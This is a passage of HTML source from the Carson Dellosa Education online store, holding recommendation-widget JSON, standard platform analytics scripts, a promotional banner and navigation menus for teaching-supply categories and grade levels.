"Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>

<script>
  
  var FS_VARIATION_SETUP = { "ab_testing_variations": {} };
  
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-02-01T11:19:06.72176200Z","visit_id":"951a0aab-98f3-466f-901c-e9cd6eb38a50","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-category  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu activePage navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu activePage"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
